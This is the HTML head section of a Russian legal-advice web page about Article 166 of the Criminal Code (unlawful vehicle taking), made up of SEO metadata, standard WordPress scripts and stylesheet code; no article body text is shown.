

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1001sovetnik.ru/ugolovnoe-pravo/166-uk-rf.html
body_size: 39777
content:
<!DOCTYPE html>
<html>
<head>
    
	<meta name="455e836071cdb50cb7a820898dd834ff" content="">
    <meta charset="utf-8" />
    <link href="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/css/fonts.css" rel="stylesheet" media="screen">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/css/normalize.css" rel="stylesheet" media="screen">    
    <link rel="stylesheet" href="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/style.css" type="text/css" media="screen" />
    <link href="https://fonts.googleapis.com/css?family=Exo+2:300,400,500,700&amp;subset=cyrillic" rel="stylesheet">
    <link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png"> 
    <link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png"> 
    <link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png"> 
    <link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"> 
    <link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    <script charset="UTF-8" src="//cdn.sendpulse.com/js/push/49a707777583de81e32ff68fd62271bc_1.js" async></script>
<meta name="yandex-verification" content="42610cd28c8b68b4" />
<meta name="google-site-verification" content="dnUp3N9GA1C_AhOw9--x-bRQ_Lfj2gFx0urRWKZGR5M" />    
		<!-- All in One SEO 4.1.9.3 -->
		<title>Угон автомобиля статья 166 УК РФ: кража, сколько лет за неправомерное завладение авто или иным транспортным средством</title>
		<meta name="description" content="Угон автомобиля – статья 166 УК РФ, название которой гласит «Неправомерное завладение транспортом без цели хищения». Последние слова имеют особое значение, поскольку угон с целью продажи наказывается по другой статье." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://1001sovetnik.ru/ugolovnoe-pravo/166-uk-rf.html" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/1001sovetnik.ru\/#website","url":"https:\/\/1001sovetnik.ru\/","name":"\u0421\u043e\u0432\u0435\u0442\u043d\u0438\u043a.\u0413\u0443\u0440\u0443","description":"\u0412\u0430\u0448 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/1001sovetnik.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/1001sovetnik.ru\/#organization","name":"\u0421\u043e\u0432\u0435\u0442\u043d\u0438\u043a.\u0413\u0443\u0440\u0443","url":"https:\/\/1001sovetnik.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/1001sovetnik.ru\/ugolovnoe-pravo\/166-uk-rf.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/1001sovetnik.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/1001sovetnik.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0412\u0430\u0448 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442","url":"https:\/\/1001sovetnik.ru\/"},"nextItem":"https:\/\/1001sovetnik.ru\/ugolovnoe-pravo\/#listItem"},{"@type":"ListItem","@id":"https:\/\/1001sovetnik.ru\/ugolovnoe-pravo\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/1001sovetnik.ru\/ugolovnoe-pravo\/","name":"\u0423\u0433\u043e\u043b\u043e\u0432\u043d\u043e\u0435 \u043f\u0440\u0430\u0432\u043e","description":"\u0423\u0433\u043e\u043d \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f \u2013 \u0441\u0442\u0430\u0442\u044c\u044f 166 \u0423\u041a \u0420\u0424, \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0433\u043b\u0430\u0441\u0438\u0442 \u00ab\u041d\u0435\u043f\u0440\u0430\u0432\u043e\u043c\u0435\u0440\u043d\u043e\u0435 \u0437\u0430\u0432\u043b\u0430\u0434\u0435\u043d\u0438\u0435 \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043e\u043c \u0431\u0435\u0437 \u0446\u0435\u043b\u0438 \u0445\u0438\u0449\u0435\u043d\u0438\u044f\u00bb. \u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u043b\u043e\u0432\u0430 \u0438\u043c\u0435\u044e\u0442 \u043e\u0441\u043e\u0431\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0443\u0433\u043e\u043d \u0441 \u0446\u0435\u043b\u044c\u044e \u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u043d\u0430\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u043f\u043e \u0434\u0440\u0443\u0433\u043e\u0439 \u0441\u0442\u0430\u0442\u044c\u0435.","url":"https:\/\/1001sovetnik.ru\/ugolovnoe-pravo\/"},"previousItem":"https:\/\/1001sovetnik.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/1001sovetnik.ru\/author\/redaktor#author","url":"https:\/\/1001sovetnik.ru\/author\/redaktor","name":"redaktor","image":{"@type":"ImageObject","@id":"https:\/\/1001sovetnik.ru\/ugolovnoe-pravo\/166-uk-rf.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f94ca0e244a20b1daf760b6f214615c2?s=96&d=mm&r=g","width":96,"height":96,"caption":"redaktor"}},{"@type":"WebPage","@id":"https:\/\/1001sovetnik.ru\/ugolovnoe-pravo\/166-uk-rf.html#webpage","url":"https:\/\/1001sovetnik.ru\/ugolovnoe-pravo\/166-uk-rf.html","name":"\u0423\u0433\u043e\u043d \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f \u0441\u0442\u0430\u0442\u044c\u044f 166 \u0423\u041a \u0420\u0424: \u043a\u0440\u0430\u0436\u0430, \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043b\u0435\u0442 \u0437\u0430 \u043d\u0435\u043f\u0440\u0430\u0432\u043e\u043c\u0435\u0440\u043d\u043e\u0435 \u0437\u0430\u0432\u043b\u0430\u0434\u0435\u043d\u0438\u0435 \u0430\u0432\u0442\u043e \u0438\u043b\u0438 \u0438\u043d\u044b\u043c \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u044b\u043c \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u043e\u043c","description":"\u0423\u0433\u043e\u043d \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f \u2013 \u0441\u0442\u0430\u0442\u044c\u044f 166 \u0423\u041a \u0420\u0424, \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0433\u043b\u0430\u0441\u0438\u0442 \u00ab\u041d\u0435\u043f\u0440\u0430\u0432\u043e\u043c\u0435\u0440\u043d\u043e\u0435 \u0437\u0430\u0432\u043b\u0430\u0434\u0435\u043d\u0438\u0435 \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043e\u043c \u0431\u0435\u0437 \u0446\u0435\u043b\u0438 \u0445\u0438\u0449\u0435\u043d\u0438\u044f\u00bb. \u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u043b\u043e\u0432\u0430 \u0438\u043c\u0435\u044e\u0442 \u043e\u0441\u043e\u0431\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0443\u0433\u043e\u043d \u0441 \u0446\u0435\u043b\u044c\u044e \u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u043d\u0430\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u043f\u043e \u0434\u0440\u0443\u0433\u043e\u0439 \u0441\u0442\u0430\u0442\u044c\u0435.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/1001sovetnik.ru\/#website"},"breadcrumb":{"@id":"https:\/\/1001sovetnik.ru\/ugolovnoe-pravo\/166-uk-rf.html#breadcrumblist"},"author":"https:\/\/1001sovetnik.ru\/author\/redaktor#author","creator":"https:\/\/1001sovetnik.ru\/author\/redaktor#author","image":{"@type":"ImageObject","@id":"https:\/\/1001sovetnik.ru\/#mainImage","url":"https:\/\/1001sovetnik.ru\/wp-content\/uploads\/2017\/07\/22908013.jpg","width":300,"height":200},"primaryImageOfPage":{"@id":"https:\/\/1001sovetnik.ru\/ugolovnoe-pravo\/166-uk-rf.html#mainImage"},"datePublished":"2017-07-18T08:23:02+03:00","dateModified":"2018-02-13T09:14:19+03:00"},{"@type":"Article","@id":"https:\/\/1001sovetnik.ru\/ugolovnoe-pravo\/166-uk-rf.html#article","name":"\u0423\u0433\u043e\u043d \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f \u0441\u0442\u0430\u0442\u044c\u044f 166 \u0423\u041a \u0420\u0424: \u043a\u0440\u0430\u0436\u0430, \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043b\u0435\u0442 \u0437\u0430 \u043d\u0435\u043f\u0440\u0430\u0432\u043e\u043c\u0435\u0440\u043d\u043e\u0435 \u0437\u0430\u0432\u043b\u0430\u0434\u0435\u043d\u0438\u0435 \u0430\u0432\u0442\u043e \u0438\u043b\u0438 \u0438\u043d\u044b\u043c \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u044b\u043c \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u043e\u043c","description":"\u0423\u0433\u043e\u043d \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f \u2013 \u0441\u0442\u0430\u0442\u044c\u044f 166 \u0423\u041a \u0420\u0424, \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0433\u043b\u0430\u0441\u0438\u0442 \u00ab\u041d\u0435\u043f\u0440\u0430\u0432\u043e\u043c\u0435\u0440\u043d\u043e\u0435 \u0437\u0430\u0432\u043b\u0430\u0434\u0435\u043d\u0438\u0435 \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043e\u043c \u0431\u0435\u0437 \u0446\u0435\u043b\u0438 \u0445\u0438\u0449\u0435\u043d\u0438\u044f\u00bb. \u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u043b\u043e\u0432\u0430 \u0438\u043c\u0435\u044e\u0442 \u043e\u0441\u043e\u0431\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0443\u0433\u043e\u043d \u0441 \u0446\u0435\u043b\u044c\u044e \u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u043d\u0430\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u043f\u043e \u0434\u0440\u0443\u0433\u043e\u0439 \u0441\u0442\u0430\u0442\u044c\u0435.","inLanguage":"ru-RU","headline":"\u041a\u0430\u043a\u043e\u0435 \u043d\u0430\u043a\u0430\u0437\u0430\u043d\u0438\u0435 \u0433\u0440\u043e\u0437\u0438\u0442 \u0437\u0430 \u0443\u0433\u043e\u043d \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f \u0441\u0442\u0430\u0442\u044c\u044f \u0441\u043e\u0433\u043b\u0430\u0441\u043d\u043e \u0441\u0442 166 \u0423\u041a \u0420\u0424","author":{"@id":"https:\/\/1001sovetnik.ru\/author\/redaktor#author"},"publisher":{"@id":"https:\/\/1001sovetnik.ru\/#organization"},"datePublished":"2017-07-18T08:23:02+03:00","dateModified":"2018-02-13T09:14:19+03:00","articleSection":"\u0423\u0433\u043e\u043b\u043e\u0432\u043d\u043e\u0435 \u043f\u0440\u0430\u0432\u043e","mainEntityOfPage":{"@id":"https:\/\/1001sovetnik.ru\/ugolovnoe-pravo\/166-uk-rf.html#webpage"},"isPartOf":{"@id":"https:\/\/1001sovetnik.ru\/ugolovnoe-pravo\/166-uk-rf.html#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/1001sovetnik.ru\/#articleImage","url":"https:\/\/1001sovetnik.ru\/wp-content\/uploads\/2017\/07\/22908013.jpg","width":300,"height":200}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//vk.com' />
<link rel="alternate" type="application/rss+xml" title="Советник.Гуру &raquo; Лента комментариев к &laquo;Какое наказание грозит за угон автомобиля статья согласно ст 166 УК РФ&raquo;" href="https://1001sovetnik.ru/ugolovnoe-pravo/166-uk-rf.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/1001sovetnik.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://1001sovetnik.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://1001sovetnik.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='comment_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-comments/css/comment_style.css?ver=5.0' type='text/css' media='all' />
